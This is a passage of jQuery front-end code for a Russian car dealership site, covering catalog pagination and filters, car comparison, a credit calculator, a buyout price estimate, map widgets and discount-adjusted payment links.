            e.preventDefault();
            e.stopPropagation();

            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).hasClass('active')) {return}
            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).attr('href').indexOf('favourites') != -1) {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
            } else {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }
            url += '&path='+location.pathname;
            url += '&ajax_mode=1';
            url += (location.pathname === '/podborki')?'&collections=1':'';

            $('.catalog').addClass('loading');
            SendAjax(url, null, function (data) {
                $('.pagination').remove();

                $.when(  $('.catalog').append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        });
        /* ajax pagination */
        
       $('body').on('click', '.pagination a:not(.js-show-more)', function (e) {
           e.preventDefault();
           e.stopPropagation();
           if ($(this).hasClass('active')) {return}
           var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
           if ($(this).attr('href').indexOf('favourites') != -1) {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
           } else {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
           }
           var _data = GetFormData($('.js-filters'), 'add');
       
           for (var i in _data) {
               if (!empty(_data[i])) {
                  url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
               }
           }
           url += '&path='+location.pathname;
           url += '&ajax_mode=1';
           url += (location.pathname === '/podborki')?'&collections=1':'';
       
           $('.catalog').addClass('loading');
           SendAjax(url, null, function (data) {
               $.when(  $('.catalog').empty().append(data) ).then(function() {
                   $('.lazy').lazy({
                       afterLoad: function(element) {
                           element.removeAttr('style');
                       }
                   });
               });
               ResoteCompare($);
               ResoteFavourites($);
               if(_view == "list") {
                   $(".js-result-list").removeClass("plate");
                   $(".js-result-list").addClass("list");
                   $(".js-offer").removeClass("offer_plate");
                   $(".js-offer").addClass("offer_list");
               }
               if(_view == "plate") {
                   $(".js-result-list").removeClass("list");
                   $(".js-result-list").addClass("plate");
                   $(".js-offer").removeClass("offer_list");
                   $(".js-offer").addClass("offer_plate");
               }
               $(".js-offer-control").hover(function(){
                   var offerImage = $(this).data("offer-image");
                   var offerWrap = $(this).closest(".js-offer");
                   offerWrap.find(".js-offer-control").removeClass("hovered");
                   $(this).addClass("hovered");
                   offerWrap.find(".js-offer-image").removeClass("active");
                   offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
               });
           
               changeTextButtonMore();
               $('.catalog').removeClass('loading');
           
               $('body,html').animate({
                   scrollTop: 0
               }, 400);
           
           }, 'GET', 'html');
       });
   
        /* ajax pagination */

        $('.card_specification select').change(function () {
            CatalogFilter($);
        });

        $('.card_specification input[type="text"]').change(function () {
            CatalogFilter($);
        });

        $('.wide_get').submit(function (e) {
            e.preventDefault();
            var _t = $(this),
                _url = _t.attr('data-link'),
                _data = GetFormData(_t, 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                    _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            location.href = _url;
        });

        $(document).on('click', '.add_to_compare', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToCompare($, $(this).attr('data-id'));
        });

        $(document).on('click', '.add_to_favourites', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToFavourites($, $(this).attr('data-id'));
        });

        $(document).on('click', '.jq-selectbox', function () {
            //console.log(123);
            $('.open_popup').removeClass('on');
        });

        $(document).on('focus', 'input[type="text"]', function () {
            $('.open_popup').removeClass('on');
        });

        if ($('.min_select').length > 0) {
            $('.min_select').change(function () {
                var _t = $(this),
                    _p = _t.closest('.jq-selectbox'),
                    _v = _p.find('.jq-selectbox__select-text').text();
                if (_v.indexOf(_t.attr('data-base') + ': ') === -1) {
                    _p.find('.jq-selectbox__select-text').text(_t.attr('data-base') + ': ' + _v.toLowerCase());
                }
            });
        }

        function inObj(_n, _h) {
            var _r = false, _i;
            for (_i in _h) {
                if (_h[_i] === _n) {
                    _r = true;
                    break;
                }
            }
            return _r;
        }

        function ClearExtendFilter($, _full) {
            var _p = $('#extSearchForm');
            if (!empty(_full)) {
                _p.find('.wrapper_checkbox').removeAttr('style');
                _p.find('.checkbox_menu').removeClass('last');
            } else {
                _p.find('.checkbox_menu:not(.last)').find('.wrapper_checkbox').removeAttr('style');
            }
        }

        function CatalogExtendFilter($, _this, _callback) {
            if (_need_filter) {
                var _t,
                    _p = $('#extSearchForm'),
                    _url = '/auto-ajax-json',
                    _data = GetFormData(_p, 'add'),
                    _bt = _p.find('.res_btn'),
                    _i,
                    _cc = '.check_change';
                _callback = _callback || function () {
                };

                _bt.html('<i class="fa fa-cog fa-spin"></i>');

                for (_i in _data) {
                    if (!empty(_data[_i])) {
                        _url = AddToGet(_url, _i + '=' + encodeURI(_data[_i]), 'add', 'return');
                    }
                }

                if (!_p.hasClass('loading')) {
                    _p.addClass('loading');

                    SendAjax(_url, null, function (data) {
                        if (empty(data['count'])) {
                            _bt.html('<span>Ничего не найдено</span>').addClass('disabled').attr('disabled', 'disabled');
                            _p.find('.js-filter-total').html('');
                        } else {
                            _bt.html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
                            _p.find('.js-filter-total').html(data['count'] + ' авто');

                            for (_prop in data['prop']) {
                                if ($('select' + _cc + '[name="' + _prop + '"]').length > 0) {
                                    var _current = $('select' + _cc + '[name="' + _prop + '"] option:selected').val();
                                    $('select' + _cc + '[name="' + _prop + '"]').empty();
                                    $('select' + _cc + '[name="' + _prop + '"]').append('<option></option>');
                                    data['prop'][_prop].forEach(function(item) {
                                        var _selected = (_current.length && (_current === item))?'selected':'';
                                        $('select' + _cc + '[name="' + _prop + '"]').append('<option ' + _selected + ' value="' + item + '">' + item + '</option>');
                                    });
                                }
                            }

                            for (_i in data['borders']) {
                                if ($(_cc + '[name="' + _i + '"]').length > 0) {
                                    if ($(_cc + '[name="' + _i + '"]').is('input[type="text"]') || $(_cc + '[name="' + _i + '"]').is('input[type="number"]')) {
                                        $(_cc + '[name="' + _i + '"]').attr('placeholder', Price(data['borders'][_i]));
                                    }
                                }
                            }

                            $(".js-select, .js-input").trigger('refresh');

                            var _tr_val = '';
                            $('.js-multiselect-list input[name="transmission"]').each(function (indx, element) {
                                if ($(element).prop('checked')) {
                                    _tr_val += $(element).val() + ', ';
                                }
                            });
                            if (_tr_val) {
                                $('.js-multiselect-field').addClass('use');
                                $('.js-multiselect-plshld').text(_tr_val.slice(0, -2));
                            } else {
                                $('.js-multiselect-field').removeClass('use');
                                $('.js-multiselect-plshld').text('КПП');
                            }

                            _p.find('.checkbox_menu').removeClass('last');
                        }
                        _p.removeClass('loading');

                        _callback(data);

                    }, 'GET', 'json');
                }
            }
        }

        var _es = '#extSearchForm';

        $(_es + ' input:not([type="submit"])').addClass('check_change');
        $(_es + ' select').addClass('check_change');

        $(_es).on('shown.bs.modal', function (e) {
            $(_es).unbind('scroll').scroll(function () {
                var _top = $(window).height() + $(_es).scrollTop() - $(_es + ' .modal-body').position().top;
                if ($(window).width() > 320) {
                    _top -= 30;
                } else {
                    _top += 0.5;
                }
                if (_top < $(_es + ' .modal-footer').position().top) {
                    $(_es + ' .float_btn_block').css({
                        'display': 'block',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                } else {
                    $(_es + ' .float_btn_block').css({
                        'display': 'none',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                }
            });
            $(_es).scroll();
            $(_es + ' .reset_btn').click();
        });

        $(_es + ' .select_range_js ').click(function () {
            var val = $(_es).find('select[name="mark"]').val();
            if(val == ''){
                $(_es).find('.select_mark_js .jq-selectbox__select').trigger('click');
            }
        });

        $(_es + ' .check_change:not([name$="_start"], [name$="_end"])').change(function () {
            var $t = $(this);
            if ($t.is('[name="mark"]')) {
                var  block_range = $(_es + ' select[name="range"]');
                var mark_val = $t.val();
                block_range.find('option[data-mark]').removeAttr('disabled');
                if (mark_val != '') {
                    block_range.find('option:not([data-mark="' + mark_val + '"], [value=""])').prop("disabled", true);
                    block_range.prop('selectedIndex', 0).trigger('refresh');
                }
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_start"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_start/gi, '');
            if (+($(_c + '[name="' + _name + '_end"]').val()) < +(_t.val())) {
                $(_c + '[name="' + _name + '_end"]').val('').trigger('refresh');
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_end"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_end/gi, '');

            if (+($(_c + '[name="' + _name + '_start"]').val()) > +(_t.val())) {
                $(_c + '[name="' + _name + '_start"]').val('').trigger('refresh');
            }

            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .reset_btn').click(function () {
            _need_filter = false;
            $(_es + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_es + ' input[type="text"]').val('').change();
            $(_es + ' input[type="number"]').val('').change();
            $(_es + ' input[type="checkbox"]').prop('checked', false);
            $(_es + ' select').val('').change();
            ClearExtendFilter($, true);
            _need_filter = true;
            CatalogExtendFilter($, $(this), function () {
                $(_es + ' .res_btn').html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
            });
        });


        $('#filters .reset_btn').click(function () {
            var _filter = '#filters';
            $(_filter + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_filter + ' input').val('').change();
            $(_filter + ' input[type="text"]').val('').change();
            $(_filter + ' input[type="number"]').val('').change();
            $(_filter + ' input[type="checkbox"]').prop('checked', false);
            $(_filter + ' select').val('').change();
            $(_filter + ' .js-model-values .filter__item-value').show();
            $(_filter + ' .js-multiselect-list').trigger('click');
        });

        function hideModelIf() {
            $('#filters .js-model-values').find('.filter__item-value').removeClass('active');
            if ($('#filters').find('input[name="mark"]:checked').length > 0) {
                var _mark = '';
                $('#filters .js-model-values').find('.filter__item-value').hide();
                $('#filters').find('input[name="mark"]:checked').each(function (indx, element) {
                    _mark = $(element).closest('.filter__item-value').attr('data-mark');
                    $('#filters .js-model-values').find('.filter__item-value[data-mark="' + _mark + '"]').addClass('active').show();
                });
                $('#filters .js-model-values').find('.filter__item-value:not(.active) input').prop('checked', false);
            } else {
                $('#filters .js-model-values').find('.filter__item-value').show();
                $('#filters .js-model-values').find('input').prop('checked', false);
            }
            $('#filters .js-model-values').trigger('click');
        }
        hideModelIf();

        $('#filters').on('change', 'input[name="mark"]', function () {
            hideModelIf();
        });

        if ($('select[name="dealership"]').length > 0) {
            DealershipSelect($, $('select[name="dealership"]'));
        }
        if ($('select[name="id_dealership"]').length > 0) {
            $('select[name="id_dealership"] option').each(function () {
                $(this).val($(this).data('dealership'));
            });
            DealershipSelect($, $('select[name="id_dealership"]'));
        }

        $('.open_collapse').click(function () {
            var _t = $(this);
            _t.closest('.rules').next('.collapse_block').slideToggle();
        });

        $('.added_popup').on('change', 'input[data-name="check_all"]', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent')),
                _chb = $('div[data-mark]:not(.hidden) input[type="checkbox"]', $(_p.data('check_block'), _pr)),
                _cnt = _t.is(':checked') ? _chb.length : 0;
            _chb.prop('checked', _t.is(':checked'));
            $('.open_popup', _pr).attr('data-count', _cnt);
            $('.open_popup .val', _pr).text('(' + _cnt + ')');
        });

        $('.added_popup').on('click', '.btn', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent'));
            if (_t.data('type') === 'cancel') {
                $('input[data-name="check_all"]', _p).prop('checked', false).change();
            }
            $('.added_popup').removeAttr('style');
            $('.open_popup', _pr).removeClass('on');
        });

        scrollToTop();
        let old_top_this = 0;
        $(window).scroll(function () {
            let this_filter = $(this).scrollTop();
            scrollToTop();
            $('#contacts-map').find('.ymaps-map').css('top', 0)
            if($(window).width()>1023) {
                
                console.log(this_filter,old_top_this);
                if( this_filter <= old_top_this){
                    fixedFilter();
                }else{
                    $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                    $('.js-filters.fixed').removeClass('fixed');
                }
                

                if ($('.js-show-all-dealers').hasClass('hidden')) {
                    var _top1 = $(document).scrollTop();
                    var _top2 = $('.js-dealer-item-wrap').offset().top;
                    if(_top1 > _top2) {
                        $('#contacts-map').find('.ymaps-map').css('top', _top1 - _top2)
                    } else {
                        $('#contacts-map').find('.ymaps-map').css('top', 0)
                    }
                }
            }
            old_top_this = this_filter;
        });
        $('body').on('click', '.go-to-top-button', function () {
            $('body,html').animate({
                scrollTop: 0
            }, 400);
            return false;
        });

        $('body').on('click', 'form .get_avg_auto_js', function (e) {
            e.preventDefault()
            e.stopPropagation()
            var button = $(this)
            var form = button.closest('form')
            var data = form.serialize()
            var data_form = button.closest('form').find('input[name="mileage"],input[type="checkbox"], select[name="mark"],select[name="model"],select[name="year"],select[name="motor"],select[name="transmission"],select[name="gear_type"],select[name="volume"],select[name="body_type"]')
            var valid = true
            var vin = button.closest('form').find('input[name="vin"]')

            if(!isValidVIN(vin.val()) && vin.val()){
                var valid = false
                vin.closest('.form-group').addClass('has-error')
            }else{
                vin.closest('.form-group').removeClass('has-error')
            }

            var mileage = button.closest('form').find('input[name="mileage"]')
            if (mileage.length > 0) {
                mileage.val(mileage.val().replace(/[^-0-9]/gim, ''))
            }
            data_form.each(function () {
                var _t = $(this)
                if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                    if (_t.attr('type') === 'checkbox') {
                        if (!_t.is(':checked')) {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    } else {
                        var _val = _t.val() + ""
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "")
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = ''
                        }
                        if (_val === '') {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    }
                }
            })
            if (valid) {
                form.addClass('loading')
                $.ajax({
                    url: '/_get_avg_price/index.php',
                    dataType: 'json',
                    type: 'POST',
                    data: data,
                    success: function (data) {
                        form.find('.price_estimated_car').html(data.price)
                        form.find('input[name="summ"]').val(data.summ)
                        form.removeClass('loading')
                    },
                    error: function (data) {
                        form.removeClass('loading')
                        console.log('error_data', data.errors)
                    }
                })
            }else{
                document.querySelector('.block_avg_auto_js .has-error').scrollIntoView({block: 'center', behavior: 'smooth'})
            }
        })
        $(document).on('click', 'label.vari', function (e) {
            e.preventDefault();
            var inp = $(this).attr('for');
            if ($('#' + inp).is(':checked')) {
                $('#' + inp).prop('checked', false);
            } else {
                $('#' + inp).prop('checked', true);
            }
        });

        $(document).on('click', '.js-city-select', function () {
            $(this).toggleClass('open');
            $(this).find('.js-city-select-list').slideToggle();
        });
        $(document).on('click', function (e) {
            if (!$(e.target).closest('.js-city-select').length) {
                $('.js-city-select').removeClass('open');
                $('.js-city-select').find('.js-city-select-list').slideUp();
            }
        });

        $(document).on('click', '.js-filter-search', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            CatalogFilter($);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
        });
        $(document).on('change', '.js-select-sort', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $(document).on('change', '.js-select-cnt', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $('.result .result__switcher .button').click(function(){
            if(!$(this).hasClass('button_red')) {
                $(this).addClass('button_red').siblings('.button').removeClass('button_red');
                $('.result .main-list a').addClass('hidden')
                if($(this).attr('mode') == 'all') {
                    $('.result .main-list a.item-auto').removeClass('hidden')
                }
                if($(this).attr('mode') == 'active') {
                    $('.result .main-list a.item-auto:not(.empty)').removeClass('hidden')
                }
                if($(this).attr('mode') == 'body') {
                    $('.result .main-list a.item-body').removeClass('hidden')
                }
            }
        })
        $('.cars_compare .difference_block .button').click(function(){
            if ($(this).hasClass('active')) return;
            $(this).addClass('active').siblings('.button').removeClass('active');
            var mode = parseInt($(this).data('set'));
            if (mode) {
                $('.cars_compare__table.fixed .table_row.no-diff').addClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').addClass('hidden');
            } else {
                $('.cars_compare__table.fixed .table_row.no-diff').removeClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').removeClass('hidden');
            };
        })
        $('.cars_compare .slide_button.next').click(function(){
            $('.cars_compare .slide_button.prev').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.next().hasClass('last'))
                $(this).fadeOut(200);
            let num = obj.data('num');
            obj.removeClass('current').next('.preview_card').addClass('current')
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).addClass('hidden');
            })
        })
        $('.cars_compare .slide_button.prev').click(function(){
            $('.cars_compare .slide_button.next').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.prev().hasClass('first'))
                $(this).fadeOut(200);
            let num = obj.prev('.preview_card').data('num');
            obj.removeClass('current').prev('.preview_card').addClass('current');
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).removeClass('hidden');
            });
        })
        /**
         * Выравнивание высоты ячеек таблицы сравнения авто
         */
        function compareTableHeight() {
            let cnt =  parseInt($('.cars_compare__table.relative').data('cnt'));
            var btns = $('.cars_compare .slide_button');
            if ($(window).width()>1365){
                (cnt>3)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()>767 && $(window).width()<=1365){
                (cnt>2)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()<=767){
                (cnt>1)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            $('.cars_compare__table.fixed .table_row').each(function(i){
                var table_row = $('.cars_compare__table.relative .table_row:eq('+i+')');
                var h1 = parseFloat($(this).height()||0);
                var h2 = parseFloat(table_row.height()||0);
                var h = Math.max(h1, h2);
                $(this).height(h);
                $(table_row).height(h);
                if(table_row.hasClass('no-diff')) {
                    $(this).addClass('no-diff');
                    if (parseInt($('.cars_compare .difference_block .button.active').data('set'))) {
                        $(this).addClass('hidden');
                        table_row.addClass('hidden');
                    }
                };
                $('.cars_compare__table').css('opacity', 1);
            })
        }
        compareTableHeight();
        $(window).resize(function(){
            compareTableHeight();
        })

        if ($('.visitors').length) {
            setTimeout(function(){
                $('.visitors').addClass('show');
            }, 1000);
            setTimeout(function(){
                $('.visitors').removeClass('show');
            }, 10000);
        }
        $('.visitors').on('click', '.visitors__close', function(){
            $('.visitors').removeClass('show');
        })

        $('.product-info__list .complectation__item_title').click(function(){
            $(this).toggleClass('active').siblings('.complectation__item_list').fadeToggle(200)
        })

        $('#filters').on('click', '.ext_search', function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('simple').addClass('extended');
            $('#filters .ext-search, #filters .simple_search').show(0);
        })

        $('#filters .simple_search').click(function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
            $('#filters .ext-search select option, #filters select.ext-search option').prop('selected', false);
            $('#filters .ext-search select, #filters select.ext-search').trigger('change');
            $('#filters .ext-search input[type="checkbox"], #filters input[type="checkbox"].ext-search').prop('checked', false);
            $('#filters .ext-search input.input-text, #filters input.input-text.ext-search').val('');
            $('#filters .js-multiselect-list').trigger('click');
        })

        $('#filters .js-multiselect-list').click(function(){
            multiCheck($(this))
        })

        $('.buyout-form .js-multiselect-list, .buyout-modal .js-multiselect-list, .feedback__form .js-multiselect-list').click(function(){
            var _val = '';
            var _field = $(this).siblings('.js-multiselect-field');
            $('input:checked', this).each(function (indx, element) {
                if ($(element).prop('checked')) {
                    _val += $(element).siblings('span').text() + ', ';
                }
            });
            if (_val) {
                _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
            } else {
                _val = _field.attr('data-plshld');
                _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
            }
        })

        $('.spoiler-button').click(function(){
            var init_h = parseInt($(this).siblings('.spoiler-container').data('height'));
            var spoiler_h = parseInt($(this).siblings('.spoiler-container').height());
            var full_h = parseInt($(this).siblings('.spoiler-container').children('.spoiler-block').height());
            var text = $(this).text();
            var new_text = $(this).data('text');
            $(this).data('text', text);
            $(this).text(new_text);
            $(this).siblings('.spoiler-container').animate({
                height: (spoiler_h > init_h) ? init_h : full_h,
            }, 300);
        })

        function CalcMonthlyPayment (R, F, N, S) {
            R = parseFloat(R);
            F = parseFloat(F);
            N = parseFloat(N);
            S = parseFloat(S);
            S = S - F;
            P = R/1200;

            var res = S*(P + (P/((1+P)**N-1)));

            return numberWithSpaces(res.toFixed(0))
        }

        $('#CreditCalcModalForm input[name="first"], #CreditCalcModalForm input[name="range"], #CreditCalcModalForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#CreditCalcModalForm input[name="rate"]').val();
                var F = $('#CreditCalcModalForm input[name="first"]').val();
                var N = $('#CreditCalcModalForm input[name="range"]').val();
                var S = $('#CreditCalcModalForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#CreditCalcModalForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#calculatorForm input[name="first"], #calculatorForm input[name="range"], #calculatorForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#calculatorForm input[name="rate"]').val();
                var F = $('#calculatorForm input[name="first"]').val();
                var N = $('#calculatorForm input[name="range"]').val();
                var S = $('#calculatorForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#calculatorForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#buyout-price-request').click(function(e){

            $('.buyout-form .no-price').fadeOut(300)
            e.preventDefault();
            _form = $(this).parents('.buyout-form');

            _form.addClass('loading');

            _form.find('.est-result__title').text('');
            _form.find('.est-result__price').text('');

            var res = buyoutRequestValidate($, _form, 'has-error');

            if (res === true){
                var _mark = _form.find('select[name="mark"] option:selected').text();
                var _model = _form.find('select[name="model"] option:selected').text();
                var _year = _form.find('select[name="year"] option:selected').text();
                var _mileage = _form.find('input[name="mileage"]').val().split(' ').join('');

                var _data = {
                    "filter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        if (_res.minPriceWithCorrection === 0 && _res.avgPriceWithCorrection === 0 && _res.maxPriceWithCorrection === 0) {
                            $('.buyout-form .no-price').fadeIn(300)
                        }
                        _form.find('.est-result__price').text(numberWithSpaces(_res.avgPriceWithCorrection*0.9) + ' — ' + numberWithSpaces(_res.avgPriceWithCorrection) + ' ₽');
                        _form.find('.second-step').fadeIn(300)
                    }
                    _form.removeClass('loading');
                }).fail(function(res){
                    _form.removeClass('loading');
                });
            } else {
                _form.removeClass('loading');
            }
        })

        $('.js-show-map').click(function(){
            $('.contacts__dealer-item').removeClass('active')
            $(this).parents('.contacts__dealer-item').addClass('active')
            var _active = $('.contacts__dealer-item.active');
            _dealer_map.setCenter([_active.attr('data-lat'), _active.attr('data-lng')]);
        })

        $('.js-format-num').on('input', function(){
            var num = $(this).val().split(' ').join('');
            var res = numberWithSpaces(num);
            //$(this).val(res)
        })

        $('.js-discount-trigger').click((e) => {
            if ($(e.target).closest('.js-discount-modal').length < 1) {
                $(e.target).closest('.js-discount-trigger').find('.js-discount-modal').slideToggle();
            }
        });

        if ($('#card_map').length > 0) {
            ymaps.ready(function () {
                var _map;
                var _map_block = $('#card_map');
                var _lat = _map_block.attr('data-lat');
                var _lng = _map_block.attr('data-lng');
                var _org = _map_block.attr('data-org');
                var _tel = _map_block.attr('data-tel');
                var _workhours = _map_block.attr('data-workhours');

                _map = new ymaps.Map('card_map', {
                    center: [_lat, _lng],
                    zoom: 15,
                });
                var zoomControl = new ymaps.control.ZoomControl({
                    options: {
                        size: "auto",
                    }
                });
                _map.controls.add(zoomControl, {left:5, top:15});
                var myPlacemark = new ymaps.Placemark(_map.getCenter(), {
                    balloonContentBody: [
                        '<address>',
                        '<strong>' + _org + '</strong>',
                        '<br/>',
                        'Телефон: ' + _tel + '',
                        '<br/>',
                        'График работы: ' + _workhours + '',
                        '<br/>',
                        '<br/>',
                        '</address>'
                    ].join('')
                }, {
                    preset: 'islands#redDotIcon'
                });

                _map.geoObjects.add(myPlacemark);
                _map.behaviors.disable('scrollZoom');
            });
        }

        $(".js-reviews-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                768: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1366: {
                    nav: true,
                    dots: false,
                    items: 2,
                }
            },
            onInitialized: function(){
                var h = $('.product-card__col_descr').height();
                $('.product-card__reviews_item').each(function(){
                    var rw__user = parseFloat($('.rw__user', this).outerHeight());
                    var rw__stars = parseFloat($('.rw__stars', this).outerHeight()) + 20;
                    $('.rw__descr', this).outerHeight(h-(70+rw__user+rw__stars));
                })
                $('.product-card__reviews_item').outerHeight(h-10);
            }
        });

        if ($(".js-bfts-body")) {
            var benefits = $(".js-bfts-body .product-info__benefits_item");
            if (benefits.length > 4) {
                var cnt = (benefits.length - 4);
                var text = '';
                if (cnt == 1)
                    text = 'Еще ' + cnt + ' преимущество';
                if (cnt > 1)
                    text = 'Еще ' + cnt + ' преимущества';
                if (cnt > 4)
                    text = 'Еще ' + cnt + ' преимуществ';
                var bfts_height = $(".js-bfts-body .product-info__benefits_item").height() + 24;
                $(".js-bfts-body").css("max-height", bfts_height * 2);
                $(".js-bfts-trigger .text").text(text);
                $(".js-bfts-trigger").show();
            } else {
                $(".js-bfts-body").css("max-height", "100%");
                $(".js-bfts-trigger").hide();
            }
        }
        $(".js-bfts-trigger").click(() => {
            $(".js-bfts-body").css("max-height", "100%");
            $(".js-bfts-trigger").hide();
        });

        $('a[href^="#"]').click(function(e) {
            e.preventDefault();
            var anchor = $(this).attr('href').substring(1);
            scrollToAnchor(anchor);
        });

        $('.car-card .js-discount-ckbx').click(function(e){
            var discountID = $(this).data('id');
            var state = $(this).is(':checked');
            var discount = parseFloat($(this).data('value'));
            var price = parseFloat($('.product-card__price .new').text().replace(/\D+/g,""));

            if(state) {
                var newPrice = parseInt(price)-parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            } else {
                var newPrice = parseInt(price)+parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            }
            $('#fiHub').empty();
            fiHubService.run(fiHubParam);
            $('.car-card .pay-online').attr('href', 'https://pay.inchcape.ru/?n='+window.btoa(fiHubParam.vin)+'&p='+window.btoa(fiHubParam.price));
            $('.car-card .js-discount-ckbx[data-id="'+discountID+'"]').not(this).prop('checked', state);
